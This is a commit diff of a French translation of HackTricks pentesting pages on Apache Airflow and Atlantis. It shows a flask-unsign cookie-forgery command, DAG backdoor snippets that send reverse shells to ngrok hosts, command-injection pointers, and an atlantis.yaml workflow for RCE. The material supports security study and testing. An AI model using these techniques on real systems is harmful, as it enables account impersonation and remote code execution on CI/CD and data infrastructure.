mirror of
https://github.com/HackTricks-wiki/hacktricks-cloud.git
synced 2026-06-12 19:11:44 -07:00
Translated ['', 'src/pentesting-ci-cd/travisci-security/README.md', 'src
This commit is contained in:
@@ -1,22 +1,22 @@
|
||||
# Sécurité d'Apache Airflow
|
||||
# Apache Airflow Security
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### Informations de base
|
||||
### Basic Information
|
||||
|
||||
[**Apache Airflow**](https://airflow.apache.org) sert de plateforme pour **l'orchestration et la planification de pipelines de données ou de workflows**. Le terme "orchestration" dans le contexte des pipelines de données signifie le processus d'arrangement, de coordination et de gestion de workflows de données complexes provenant de diverses sources. Le but principal de ces pipelines de données orchestrés est de fournir des ensembles de données traitées et exploitables. Ces ensembles de données sont largement utilisés par une myriade d'applications, y compris, mais sans s'y limiter, les outils d'intelligence d'affaires, les modèles de science des données et d'apprentissage automatique, qui sont tous fondamentaux pour le fonctionnement des applications de big data.
|
||||
[**Apache Airflow**](https://airflow.apache.org) sert de plateforme pour **orchestrer et planifier des data pipelines ou workflows**. Le terme "orchestration" dans le contexte des data pipelines désigne le processus d’organisation, de coordination et de gestion de workflows de données complexes provenant de diverses sources. L’objectif principal de ces data pipelines orchestrés est de fournir des jeux de données traités et consommables. Ces jeux de données sont largement utilisés par une multitude d’applications, y compris mais sans s’y limiter, les outils de business intelligence, les modèles de data science et de machine learning, qui sont tous fondamentaux au fonctionnement des applications big data.
|
||||
|
||||
En gros, Apache Airflow vous permettra de **planifier l'exécution de code lorsque quelque chose** (événement, cron) **se produit**.
|
||||
En gros, Apache Airflow vous permettra de **planifier l’exécution de code quand quelque chose** (event, cron) **se produit**.
|
||||
|
||||
### Laboratoire local
|
||||
### Local Lab
|
||||
|
||||
#### Docker-Compose
|
||||
|
||||
Vous pouvez utiliser le **fichier de configuration docker-compose de** [**https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml**](https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml) pour lancer un environnement docker apache airflow complet. (Si vous êtes sur MacOS, assurez-vous de donner au moins 6 Go de RAM à la VM docker).
|
||||
Vous pouvez utiliser le **fichier de configuration docker-compose depuis** [**https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml**](https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml) pour lancer un environnement docker apache airflow complet. (Si vous êtes sur MacOS assurez-vous d’allouer au moins 6GB de RAM à la VM docker).
|
||||
|
||||
#### Minikube
|
||||
|
||||
Une façon simple de **faire fonctionner apache airflow** est de l'exécuter **avec minikube** :
|
||||
Une manière simple de **faire tourner apache airflo**w est de le lancer **avec minikube**:
|
||||
```bash
|
||||
helm repo add airflow-stable https://airflow-helm.github.io/charts
|
||||
helm repo update
|
||||
@@ -26,15 +26,15 @@ helm install airflow-release airflow-stable/airflow
|
||||
# Use this command to delete it
|
||||
helm delete airflow-release
|
||||
```
|
||||
### Configuration d'Airflow
|
||||
### Configuration d’Airflow
|
||||
|
||||
Airflow peut stocker des **informations sensibles** dans sa configuration ou vous pouvez trouver des configurations faibles en place :
|
||||
Airflow peut stocker des **informations sensibles** dans sa configuration, ou vous pouvez y trouver des configurations faibles :
|
||||
|
||||
{{#ref}}
|
||||
airflow-configuration.md
|
||||
{{#endref}}
|
||||
|
||||
### RBAC d'Airflow
|
||||
### RBAC d’Airflow
|
||||
|
||||
Avant de commencer à attaquer Airflow, vous devez comprendre **comment fonctionnent les permissions** :
|
||||
|
||||
@@ -42,42 +42,42 @@ Avant de commencer à attaquer Airflow, vous devez comprendre **comment fonction
|
||||
airflow-rbac.md
|
||||
{{#endref}}
|
||||
|
||||
### Attaques
|
||||
### Attacks
|
||||
|
||||
#### Énumération de la Console Web
|
||||
#### Énumération de la Web Console
|
||||
|
||||
Si vous avez **accès à la console web**, vous pourriez être en mesure d'accéder à certaines ou à toutes les informations suivantes :
|
||||
Si vous avez **accès à la web console**, vous pourriez être en mesure d’accéder à tout ou partie des informations suivantes :
|
||||
|
||||
- **Variables** (Des informations sensibles personnalisées peuvent être stockées ici)
|
||||
- **Connexions** (Des informations sensibles personnalisées peuvent être stockées ici)
|
||||
- Accédez-y dans `http://<airflow>/connection/list/`
|
||||
- [**Configuration**](./#airflow-configuration) (Des informations sensibles comme le **`secret_key`** et des mots de passe peuvent être stockées ici)
|
||||
- Liste des **utilisateurs et rôles**
|
||||
- **Code de chaque DAG** (qui peut contenir des informations intéressantes)
|
||||
- **Variables** (des informations sensibles personnalisées peuvent y être stockées)
|
||||
- **Connections** (des informations sensibles personnalisées peuvent y être stockées)
|
||||
- Y accéder via `http://<airflow>/connection/list/`
|
||||
- [**Configuration**](#airflow-configuration) (des informations sensibles comme **`secret_key`** et des mots de passe peuvent y être stockées)
|
||||
- Liste des **users & roles**
|
||||
- **Code de chaque DAG** (qui peut contenir des infos intéressantes)
|
||||
|
||||
#### Récupérer les Valeurs des Variables
|
||||
#### Récupérer les valeurs des Variables
|
||||
|
||||
Les variables peuvent être stockées dans Airflow afin que les **DAGs** puissent **accéder** à leurs valeurs. C'est similaire aux secrets d'autres plateformes. Si vous avez **suffisamment de permissions**, vous pouvez y accéder dans l'interface graphique à `http://<airflow>/variable/list/`.\
|
||||
Airflow affichera par défaut la valeur de la variable dans l'interface graphique, cependant, selon [**ceci**](https://marclamberti.com/blog/variables-with-apache-airflow/), il est possible de définir une **liste de variables** dont la **valeur** apparaîtra sous forme de **caractères masqués** dans l'**interface graphique**.
|
||||
Les Variables peuvent être stockées dans Airflow afin que les **DAGs** puissent **accéder** à leurs valeurs. C’est similaire aux secrets d’autres plateformes. Si vous avez **assez de permissions**, vous pouvez y accéder dans l’interface graphique à `http://<airflow>/variable/list/`.\
|
||||
Par défaut, Airflow affichera la valeur de la variable dans l’interface graphique, cependant, selon [**this**](https://marclamberti.com/blog/variables-with-apache-airflow/), il est possible de définir une **liste de variables** dont la **valeur** apparaîtra sous forme d’**astérisques** dans la **GUI**.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Cependant, ces **valeurs** peuvent toujours être **récupérées** via **CLI** (vous devez avoir accès à la base de données), exécution de **DAG** arbitraire, **API** accédant au point de terminaison des variables (l'API doit être activée), et **même l'interface graphique elle-même !**\
|
||||
Pour accéder à ces valeurs depuis l'interface graphique, il suffit de **sélectionner les variables** que vous souhaitez accéder et de **cliquer sur Actions -> Exporter**.\
|
||||
Une autre méthode consiste à effectuer un **bruteforce** sur la **valeur cachée** en utilisant le **filtrage de recherche** jusqu'à ce que vous l'obteniez :
|
||||
Cependant, ces **valeurs** peuvent toujours être **récupérées** via **CLI** (vous devez avoir accès à la DB), via l’exécution d’un **arbitrary DAG**, via l’**API** en accédant à l’endpoint des variables (l’API doit être activée), et **même via la GUI elle-même !**\
|
||||
Pour accéder à ces valeurs depuis la GUI, il suffit de **sélectionner les variables** auxquelles vous voulez accéder et de **cliquer sur Actions -> Export**.\
|
||||
Une autre façon est d’effectuer un **bruteforce** de la **hidden value** en utilisant le **search filtering** jusqu’à l’obtenir :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
#### Escalade de Privilèges
|
||||
#### Escalade de privilèges
|
||||
|
||||
Si la configuration **`expose_config`** est définie sur **True**, à partir du **rôle Utilisateur** et **au-dessus**, il est possible de **lire** la **configuration sur le web**. Dans cette configuration, le **`secret_key`** apparaît, ce qui signifie que tout utilisateur avec cette validité peut **créer son propre cookie signé pour usurper n'importe quel autre compte utilisateur**.
|
||||
Si la configuration **`expose_config`** est définie sur **True**, à partir du **role User** et au-dessus, on peut **lire** la **config in the web**. Dans cette config, **`secret_key`** apparaît, ce qui signifie que tout utilisateur ayant ce valid peut **créer son propre cookie signé pour usurper n’importe quel autre compte utilisateur**.
|
||||
```bash
|
||||
flask-unsign --sign --secret '<secret_key>' --cookie "{'_fresh': True, '_id': '12345581593cf26619776d0a1e430c412171f4d12a58d30bef3b2dd379fc8b3715f2bd526eb00497fcad5e270370d269289b65720f5b30a39e5598dad6412345', '_permanent': True, 'csrf_token': '09dd9e7212e6874b104aad957bbf8072616b8fbc', 'dag_status_filter': 'all', 'locale': 'en', 'user_id': '1'}"
|
||||
```
|
||||
#### DAG Backdoor (RCE dans le worker Airflow)
|
||||
#### DAG Backdoor (RCE in Airflow worker)
|
||||
|
||||
Si vous avez **un accès en écriture** à l'endroit où les **DAGs sont sauvegardés**, vous pouvez simplement **en créer un** qui vous enverra un **reverse shell.**\
|
||||
Notez que ce reverse shell sera exécuté à l'intérieur d'un **conteneur de worker airflow** :
|
||||
Si vous avez un **accès en écriture** à l’endroit où les **DAGs sont enregistrés**, vous pouvez simplement en **créer un** qui vous enverra un **reverse shell.**\
|
||||
Notez que ce reverse shell va être exécuté à l’intérieur d’un **airflow worker container**:
|
||||
```python
|
||||
import pendulum
|
||||
from airflow import DAG
|
||||
@@ -116,9 +116,9 @@ python_callable=rs,
|
||||
op_kwargs={"rhost":"8.tcp.ngrok.io", "port": 11433}
|
||||
)
|
||||
```
|
||||
#### DAG Backdoor (RCE dans le planificateur Airflow)
|
||||
#### DAG Backdoor (RCE in Airflow scheduler)
|
||||
|
||||
Si vous définissez quelque chose pour être **exécuté à la racine du code**, au moment de l'écriture de ce document, il sera **exécuté par le planificateur** après quelques secondes après l'avoir placé dans le dossier du DAG.
|
||||
Si vous définissez quelque chose pour être **exécuté à la racine du code**, au moment de la rédaction de ces lignes, il sera **exécuté par le scheduler** quelques secondes après l’avoir placé dans le dossier du DAG.
|
||||
```python
|
||||
import pendulum, socket, os, pty
|
||||
from airflow import DAG
|
||||
@@ -142,24 +142,24 @@ task_id='rs_python2',
|
||||
python_callable=rs,
|
||||
op_kwargs={"rhost":"2.tcp.ngrok.io", "port": 144}
|
||||
```
|
||||
#### Création de DAG
|
||||
#### DAG Creation
|
||||
|
||||
Si vous parvenez à **compromettre une machine à l'intérieur du cluster DAG**, vous pouvez créer de nouveaux **scripts DAG** dans le dossier `dags/` et ils seront **répliqués dans le reste des machines** à l'intérieur du cluster DAG.
|
||||
Si vous parvenez à **compromettre une machine à l'intérieur du cluster DAG**, vous pouvez créer de nouveaux **scripts DAG** dans le dossier `dags/` et ils seront **répliqués sur le reste des machines** à l'intérieur du cluster DAG.
|
||||
|
||||
#### Injection de Code DAG
|
||||
#### DAG Code Injection
|
||||
|
||||
Lorsque vous exécutez un DAG depuis l'interface graphique, vous pouvez **passer des arguments** à celui-ci.\
|
||||
Par conséquent, si le DAG n'est pas correctement codé, il pourrait être **vulnérable à l'injection de commandes.**\
|
||||
Lorsque vous exécutez un DAG depuis l'interface graphique, vous pouvez lui **passer des arguments**.\
|
||||
Par conséquent, si le DAG n'est pas codé correctement, il pourrait être **vulnérable à Command Injection.**\
|
||||
C'est ce qui s'est passé dans ce CVE : [https://www.exploit-db.com/exploits/49927](https://www.exploit-db.com/exploits/49927)
|
||||
|
||||
Tout ce que vous devez savoir pour **commencer à chercher des injections de commandes dans les DAGs** est que les **paramètres** sont **accédés** avec le code **`dag_run.conf.get("param_name")`**.
|
||||
Tout ce que vous devez savoir pour **commencer à rechercher des command injections dans les DAGs** est que les **paramètres** sont **accédés** avec le code **`dag_run.conf.get("param_name")`**.
|
||||
|
||||
De plus, la même vulnérabilité pourrait se produire avec des **variables** (notez qu'avec suffisamment de privilèges, vous pourriez **contrôler la valeur des variables** dans l'interface graphique). Les variables sont **accessibles avec** :
|
||||
De plus, la même vulnérabilité peut se produire avec des **variables** (notez qu'avec suffisamment de privilèges, vous pourriez **contrôler la valeur des variables** dans l'interface graphique). Les variables sont **accédées avec** :
|
||||
```python
|
||||
from airflow.models import Variable
|
||||
[...]
|
||||
foo = Variable.get("foo")
|
||||
```
|
||||
S'ils sont utilisés par exemple à l'intérieur d'une commande bash, vous pourriez effectuer une injection de commande.
|
||||
S'ils sont utilisés par exemple à l'intérieur d'une commande bash, vous pourriez effectuer une command injection.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -4,109 +4,109 @@
|
||||
|
||||
### Informations de base
|
||||
|
||||
Atlantis vous aide essentiellement à exécuter terraform à partir de Pull Requests de votre serveur git.
|
||||
Atlantis aide essentiellement à exécuter terraform depuis des Pull Requests depuis votre serveur git.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Laboratoire local
|
||||
### Lab local
|
||||
|
||||
1. Allez sur la **page des versions d'atlantis** à [https://github.com/runatlantis/atlantis/releases](https://github.com/runatlantis/atlantis/releases) et **téléchargez** celle qui vous convient.
|
||||
2. Créez un **jeton personnel** (avec accès au dépôt) de votre utilisateur **github**.
|
||||
3. Exécutez `./atlantis testdrive` et cela créera un **dépôt de démonstration** que vous pouvez utiliser pour **communiquer avec atlantis**.
|
||||
1. Vous pouvez accéder à la page web à 127.0.0.1:4141.
|
||||
1. Allez sur la **page des releases d'atlantis** dans [https://github.com/runatlantis/atlantis/releases](https://github.com/runatlantis/atlantis/releases) et **téléchargez** celle qui vous convient.
|
||||
2. Créez un **personal token** (avec accès repo) de votre utilisateur **github**
|
||||
3. Exécutez `./atlantis testdrive` et cela créera un **demo repo** que vous pourrez utiliser pour **communiquer avec atlantis**
|
||||
1. Vous pouvez accéder à la page web sur 127.0.0.1:4141
|
||||
|
||||
### Accès à Atlantis
|
||||
### Accès Atlantis
|
||||
|
||||
#### Identifiants du serveur Git
|
||||
#### Identifiants du Git Server
|
||||
|
||||
**Atlantis** prend en charge plusieurs hôtes git tels que **Github**, **Gitlab**, **Bitbucket** et **Azure DevOps**.\
|
||||
Cependant, pour accéder aux dépôts sur ces plateformes et effectuer des actions, il doit avoir un **accès privilégié accordé** (au moins des autorisations d'écriture).\
|
||||
[**La documentation**](https://www.runatlantis.io/docs/access-credentials.html#create-an-atlantis-user-optional) encourage à créer un utilisateur sur ces plateformes spécifiquement pour Atlantis, mais certaines personnes peuvent utiliser des comptes personnels.
|
||||
**Atlantis** supporte plusieurs git hosts tels que **Github**, **Gitlab**, **Bitbucket** et **Azure DevOps**.\
|
||||
Cependant, afin d'accéder aux repos sur ces plateformes et d'effectuer des actions, il doit disposer d'un **privileged access** qui lui est accordé (au moins des permissions d'écriture).\
|
||||
[**La doc**](https://www.runatlantis.io/docs/access-credentials.html#create-an-atlantis-user-optional) encourage à créer un utilisateur sur ces plateformes spécifiquement pour Atlantis, mais certaines personnes peuvent utiliser des comptes personnels.
|
||||
|
||||
> [!WARNING]
|
||||
> Dans tous les cas, du point de vue d'un attaquant, le **compte Atlantis** sera très **intéressant** à **compromettre**.
|
||||
> Dans tous les cas, du point de vue d'un attaquant, le **compte Atlantis** est très **intéressant** à **compromettre**.
|
||||
|
||||
#### Webhooks
|
||||
|
||||
Atlantis utilise éventuellement [**Webhook secrets**](https://www.runatlantis.io/docs/webhook-secrets.html#generating-a-webhook-secret) pour valider que les **webhooks** qu'il reçoit de votre hôte Git sont **légitimes**.
|
||||
Atlantis utilise en option des [**Webhook secrets**](https://www.runatlantis.io/docs/webhook-secrets.html#generating-a-webhook-secret) pour valider que les **webhooks** qu'il reçoit de votre Git host sont **légitimes**.
|
||||
|
||||
Une façon de confirmer cela serait de **permettre uniquement les requêtes provenant des IPs** de votre hôte Git, mais une manière plus simple est d'utiliser un Webhook Secret.
|
||||
Une façon de le confirmer serait d'**allowlist les requêtes pour qu'elles proviennent uniquement des IPs** de votre Git host, mais une méthode plus simple consiste à utiliser un Webhook Secret.
|
||||
|
||||
Notez que, à moins que vous n'utilisiez un serveur github ou bitbucket privé, vous devrez exposer les points de terminaison webhook à Internet.
|
||||
Notez que, sauf si vous utilisez un serveur github ou bitbucket privé, vous devrez exposer les endpoints webhook à Internet.
|
||||
|
||||
> [!WARNING]
|
||||
> Atlantis va **exposer des webhooks** afin que le serveur git puisse lui envoyer des informations. Du point de vue d'un attaquant, il serait intéressant de savoir **si vous pouvez lui envoyer des messages**.
|
||||
> Atlantis va **exposer des webhooks** afin que le git server puisse lui envoyer des informations. Du point de vue d'un attaquant, il serait intéressant de savoir **si vous pouvez lui envoyer des messages**.
|
||||
|
||||
#### Identifiants du fournisseur <a href="#provider-credentials" id="provider-credentials"></a>
|
||||
#### Provider Credentials <a href="#provider-credentials" id="provider-credentials"></a>
|
||||
|
||||
[De la documentation :](https://www.runatlantis.io/docs/provider-credentials.html)
|
||||
[From the docs:](https://www.runatlantis.io/docs/provider-credentials.html)
|
||||
|
||||
Atlantis exécute Terraform en **exécutant les commandes `terraform plan` et `apply`** sur le serveur **où Atlantis est hébergé**. Tout comme lorsque vous exécutez Terraform localement, Atlantis a besoin d'identifiants pour votre fournisseur spécifique.
|
||||
Atlantis exécute Terraform en lançant simplement les commandes **`terraform plan`** et **`apply`** sur le serveur **sur lequel Atlantis est hébergé**. Comme lorsque vous exécutez Terraform localement, Atlantis a besoin d'identifiants pour votre provider spécifique.
|
||||
|
||||
C'est à vous de [fournir des identifiants](https://www.runatlantis.io/docs/provider-credentials.html#aws-specific-info) pour votre fournisseur spécifique à Atlantis :
|
||||
C'est à vous de décider comment vous [fournissez les credentials](https://www.runatlantis.io/docs/provider-credentials.html#aws-specific-info) de votre provider spécifique à Atlantis :
|
||||
|
||||
- Le [Helm Chart](https://www.runatlantis.io/docs/deployment.html#kubernetes-helm-chart) d'Atlantis et le [Module AWS Fargate](https://www.runatlantis.io/docs/deployment.html#aws-fargate) ont leurs propres mécanismes pour les identifiants du fournisseur. Lisez leur documentation.
|
||||
- Si vous exécutez Atlantis dans le cloud, de nombreux clouds ont des moyens de donner un accès API cloud aux applications qui y sont exécutées, par exemple :
|
||||
- [Rôles AWS EC2](https://registry.terraform.io/providers/hashicorp/aws/latest/docs) (Recherchez "EC2 Role")
|
||||
- [Comptes de service d'instance GCE](https://registry.terraform.io/providers/hashicorp/google/latest/docs/guides/provider_reference)
|
||||
- De nombreux utilisateurs définissent des variables d'environnement, par exemple `AWS_ACCESS_KEY`, là où Atlantis est exécuté.
|
||||
- D'autres créent les fichiers de configuration nécessaires, par exemple `~/.aws/credentials`, là où Atlantis est exécuté.
|
||||
- Utilisez le [HashiCorp Vault Provider](https://registry.terraform.io/providers/hashicorp/vault/latest/docs) pour obtenir des identifiants de fournisseur.
|
||||
- Le [Helm Chart](https://www.runatlantis.io/docs/deployment.html#kubernetes-helm-chart) d'Atlantis et le [AWS Fargate Module](https://www.runatlantis.io/docs/deployment.html#aws-fargate) ont leurs propres mécanismes pour les provider credentials. Lisez leur doc.
|
||||
- Si vous exécutez Atlantis dans un cloud, beaucoup de clouds disposent de moyens pour donner aux applications qui y tournent un accès à l'API cloud, ex :
|
||||
- [AWS EC2 Roles](https://registry.terraform.io/providers/hashicorp/aws/latest/docs) (Search for "EC2 Role")
|
||||
- [GCE Instance Service Accounts](https://registry.terraform.io/providers/hashicorp/google/latest/docs/guides/provider_reference)
|
||||
- Beaucoup d'utilisateurs définissent des variables d'environnement, ex. `AWS_ACCESS_KEY`, là où Atlantis s'exécute.
|
||||
- D'autres créent les fichiers de config nécessaires, ex. `~/.aws/credentials`, là où Atlantis s'exécute.
|
||||
- Utilisez le [HashiCorp Vault Provider](https://registry.terraform.io/providers/hashicorp/vault/latest/docs) pour obtenir les provider credentials.
|
||||
|
||||
> [!WARNING]
|
||||
> Le **conteneur** où **Atlantis** est **exécuté** contiendra très probablement des **identifiants privilégiés** pour les fournisseurs (AWS, GCP, Github...) qu'Atlantis gère via Terraform.
|
||||
> Le **container** où **Atlantis** **tourne** contiendra très probablement des credentials privilégiés pour les providers (AWS, GCP, Github...) qu'Atlantis gère via Terraform.
|
||||
|
||||
#### Page Web
|
||||
|
||||
Par défaut, Atlantis exécutera une **page web sur le port 4141 en localhost**. Cette page vous permet simplement d'activer/désactiver l'application atlantis et de vérifier l'état du plan des dépôts et de les déverrouiller (elle ne permet pas de modifier des choses, donc elle n'est pas très utile).
|
||||
Par défaut Atlantis exécute une **page web sur le port 4141 en localhost**. Cette page permet seulement d'activer/désactiver atlantis apply et de vérifier l'état du plan des repos et de les déverrouiller (elle ne permet pas de modifier des choses, donc elle n'est pas très utile).
|
||||
|
||||
Vous ne la trouverez probablement pas exposée à Internet, mais il semble que par défaut **aucun identifiant n'est nécessaire** pour y accéder (et s'ils le sont, `atlantis`:`atlantis` sont les **identifiants par défaut**).
|
||||
Vous ne la trouverez probablement pas exposée à Internet, mais il semble qu'en principe **aucun credential n'est nécessaire** pour y accéder (et s'ils le sont, `atlantis`:`atlantis` sont les **valeurs par défaut**).
|
||||
|
||||
### Configuration du serveur
|
||||
|
||||
La configuration de `atlantis server` peut être spécifiée via des options de ligne de commande, des variables d'environnement, un fichier de configuration ou un mélange des trois.
|
||||
La configuration de `atlantis server` peut être spécifiée via des flags en ligne de commande, des variables d'environnement, un fichier de config ou un mélange des trois.
|
||||
|
||||
- Vous pouvez trouver [**ici la liste des options**](https://www.runatlantis.io/docs/server-configuration.html#server-configuration) prises en charge par le serveur Atlantis.
|
||||
- Vous pouvez trouver [**ici comment transformer une option de configuration en variable d'environnement**](https://www.runatlantis.io/docs/server-configuration.html#environment-variables).
|
||||
- Vous pouvez trouver [**ici la liste des flags**](https://www.runatlantis.io/docs/server-configuration.html#server-configuration) supportés par le serveur Atlantis
|
||||
- Vous pouvez trouver [**ici comment transformer une option de config en variable d'env**](https://www.runatlantis.io/docs/server-configuration.html#environment-variables)
|
||||
|
||||
Les valeurs sont **choisies dans cet ordre** :
|
||||
|
||||
1. Options
|
||||
1. Flags
|
||||
2. Variables d'environnement
|
||||
3. Fichier de configuration
|
||||
3. Fichier de config
|
||||
|
||||
> [!WARNING]
|
||||
> Notez que dans la configuration, vous pourriez trouver des valeurs intéressantes telles que **jetons et mots de passe**.
|
||||
> Notez que dans la configuration vous pourriez trouver des valeurs intéressantes telles que des **tokens et passwords**.
|
||||
|
||||
#### Configuration des dépôts
|
||||
#### Configuration des Repos
|
||||
|
||||
Certaines configurations affectent **la manière dont les dépôts sont gérés**. Cependant, il est possible que **chaque dépôt nécessite des paramètres différents**, donc il existe des moyens de spécifier chaque dépôt. Voici l'ordre de priorité :
|
||||
Certaines configurations affectent **la manière dont les repos sont gérés**. Cependant, il est possible que **chaque repo nécessite des réglages différents**, donc il existe des moyens de spécifier chacun d'eux. Voici l'ordre de priorité :
|
||||
|
||||
1. Fichier [**`/atlantis.yml`**](https://www.runatlantis.io/docs/repo-level-atlantis-yaml.html#repo-level-atlantis-yaml-config). Ce fichier peut être utilisé pour spécifier comment atlantis doit traiter le dépôt. Cependant, par défaut, certaines clés ne peuvent pas être spécifiées ici sans certaines options permettant cela.
|
||||
1. Probablement requis d'être autorisé par des options comme `allowed_overrides` ou `allow_custom_workflows`.
|
||||
2. [**Configuration côté serveur**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) : Vous pouvez le passer avec l'option `--repo-config` et c'est un yaml configurant de nouveaux paramètres pour chaque dépôt (regex pris en charge).
|
||||
3. Valeurs **par défaut**.
|
||||
1. Fichier Repo [**`/atlantis.yml`**](https://www.runatlantis.io/docs/repo-level-atlantis-yaml.html#repo-level-atlantis-yaml-config). Ce fichier peut être utilisé pour spécifier comment atlantis doit traiter le repo. Cependant, par défaut, certaines clés ne peuvent pas être spécifiées ici sans certains flags qui l'autorisent.
|
||||
1. Probablement requis d'être autorisé par des flags comme `allowed_overrides` ou `allow_custom_workflows`
|
||||
2. [**Server Side Config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config): Vous pouvez la passer avec le flag `--repo-config` et c'est un yaml qui configure de nouveaux réglages pour chaque repo (regexes supportées)
|
||||
3. Valeurs **par défaut**
|
||||
|
||||
**Protections PR**
|
||||
**PR Protections**
|
||||
|
||||
Atlantis permet d'indiquer si vous souhaitez que le **PR** soit **`approuvé`** par quelqu'un d'autre (même si cela n'est pas défini dans la protection de branche) et/ou soit **`fusionnable`** (protections de branche passées) **avant d'exécuter apply**. D'un point de vue sécurité, il est recommandé de définir les deux options.
|
||||
Atlantis permet d'indiquer si vous voulez que la **PR** soit **`approved`** par quelqu'un d'autre (même si ce n'est pas défini dans la branch protection) et/ou qu'elle soit **`mergeable`** (branch protections passées) **avant d'exécuter apply**. Du point de vue sécurité, définir les deux options est recommandé.
|
||||
|
||||
Dans le cas où `allowed_overrides` est True, ces paramètres peuvent être **écrasés sur chaque projet par le fichier `/atlantis.yml`**.
|
||||
Dans le cas où `allowed_overrides` vaut True, ces réglages peuvent être **écrasés pour chaque project par le fichier `/atlantis.yml`**.
|
||||
|
||||
**Scripts**
|
||||
|
||||
La configuration du dépôt peut **spécifier des scripts** à exécuter [**avant**](https://www.runatlantis.io/docs/pre-workflow-hooks.html#usage) (_hooks de pré-traitement_) et [**après**](https://www.runatlantis.io/docs/post-workflow-hooks.html) (_hooks de post-traitement_) qu'un **workflow est exécuté.**
|
||||
La config du repo peut **spécifier des scripts** à exécuter [**avant**](https://www.runatlantis.io/docs/pre-workflow-hooks.html#usage) (_pre workflow hooks_) et [**après**](https://www.runatlantis.io/docs/post-workflow-hooks.html) (_post workflow hooks_) qu'un **workflow soit exécuté.**
|
||||
|
||||
Il n'y a aucune option pour **spécifier** ces scripts dans le **fichier `/atlantis.yml`** du dépôt.
|
||||
Il n'existe pas d'option permettant de **spécifier** ces scripts dans le fichier **repo `/atlantis.yml`**. Cependant, s'il existe un script configuré à exécuter et qu'il se trouve dans le même repo, il est possible de **modifier son contenu dans une PR et de faire exécuter du code arbitraire**.
|
||||
|
||||
**Workflow**
|
||||
|
||||
Dans la configuration du dépôt (configuration côté serveur), vous pouvez [**spécifier un nouveau workflow par défaut**](https://www.runatlantis.io/docs/server-side-repo-config.html#change-the-default-atlantis-workflow), ou [**créer de nouveaux workflows personnalisés**](https://www.runatlantis.io/docs/custom-workflows.html#custom-workflows)**.** Vous pouvez également **spécifier** quels **dépôts** peuvent **accéder** aux **nouveaux** générés.\
|
||||
Ensuite, vous pouvez permettre au fichier **atlantis.yaml** de chaque dépôt de **spécifier le workflow à utiliser.**
|
||||
Dans la config du repo (server side config), vous pouvez [**spécifier un nouveau workflow par défaut**](https://www.runatlantis.io/docs/server-side-repo-config.html#change-the-default-atlantis-workflow), ou [**créer de nouveaux custom workflows**](https://www.runatlantis.io/docs/custom-workflows.html#custom-workflows)**.** Vous pouvez aussi **spécifier** quels **repos** peuvent **accéder** aux **nouveaux** générés.\
|
||||
Ensuite, vous pouvez autoriser le fichier **atlantis.yaml** de chaque repo à **spécifier le workflow à utiliser.**
|
||||
|
||||
> [!CAUTION]
|
||||
> Si l'option [**configuration côté serveur**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) `allow_custom_workflows` est définie sur **True**, les workflows peuvent être **spécifiés** dans le fichier **`atlantis.yaml`** de chaque dépôt. Il est également potentiellement nécessaire que **`allowed_overrides`** spécifie également **`workflow`** pour **écraser le workflow** qui va être utilisé.\
|
||||
> Cela donnera essentiellement **RCE dans le serveur Atlantis à tout utilisateur pouvant accéder à ce dépôt**.
|
||||
> Si le flag [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) `allow_custom_workflows` est défini sur **True**, les workflows peuvent être **spécifiés** dans le fichier **`atlantis.yaml`** de chaque repo. Il est aussi potentiellement nécessaire que **`allowed_overrides`** spécifie également **`workflow`** pour **outrepasser le workflow** qui va être utilisé.\
|
||||
> Cela donnera essentiellement du **RCE dans le serveur Atlantis à tout utilisateur pouvant accéder à ce repo**.
|
||||
>
|
||||
> ```yaml
|
||||
> # atlantis.yaml
|
||||
@@ -124,20 +124,20 @@ Ensuite, vous pouvez permettre au fichier **atlantis.yaml** de chaque dépôt de
|
||||
> steps: - run: my custom apply command
|
||||
> ```
|
||||
|
||||
**Vérification de la politique Conftest**
|
||||
**Conftest Policy Checking**
|
||||
|
||||
Atlantis prend en charge l'exécution de **politiques** [**conftest**](https://www.conftest.dev/) **côté serveur** contre la sortie du plan. Les cas d'utilisation courants pour cette étape incluent :
|
||||
Atlantis supporte l'exécution de **server-side** [**conftest**](https://www.conftest.dev/) **policies** sur le résultat du plan. Les cas d'usage courants de cette étape incluent :
|
||||
|
||||
- Interdire l'utilisation d'une liste de modules.
|
||||
- Affirmer les attributs d'une ressource au moment de sa création.
|
||||
- Détecter les suppressions de ressources non intentionnelles.
|
||||
- Prévenir les risques de sécurité (c'est-à-dire exposer des ports sécurisés au public).
|
||||
- Refuser l'utilisation d'une liste de modules
|
||||
- Vérifier des attributs d'une ressource au moment de la création
|
||||
- Détecter des suppressions involontaires de ressources
|
||||
- Prévenir les risques de sécurité (ie. exposer des ports sécurisés au public)
|
||||
|
||||
Vous pouvez vérifier comment le configurer dans [**la documentation**](https://www.runatlantis.io/docs/policy-checking.html#how-it-works).
|
||||
Vous pouvez voir comment le configurer dans [**la doc**](https://www.runatlantis.io/docs/policy-checking.html#how-it-works).
|
||||
|
||||
### Commandes Atlantis
|
||||
|
||||
[**Dans la documentation**](https://www.runatlantis.io/docs/using-atlantis.html#using-atlantis) vous pouvez trouver les options que vous pouvez utiliser pour exécuter Atlantis :
|
||||
[**Dans la doc**](https://www.runatlantis.io/docs/using-atlantis.html#using-atlantis) vous pouvez trouver les options que vous pouvez utiliser pour exécuter Atlantis :
|
||||
```bash
|
||||
# Get help
|
||||
atlantis help
|
||||
@@ -160,31 +160,31 @@ atlantis apply [options] -- [terraform apply flags]
|
||||
## --verbose
|
||||
## You can also add extra terraform options
|
||||
```
|
||||
### Attaques
|
||||
### Attacks
|
||||
|
||||
> [!WARNING]
|
||||
> Si pendant l'exploitation vous trouvez cette **erreur** : `Error: Error acquiring the state lock`
|
||||
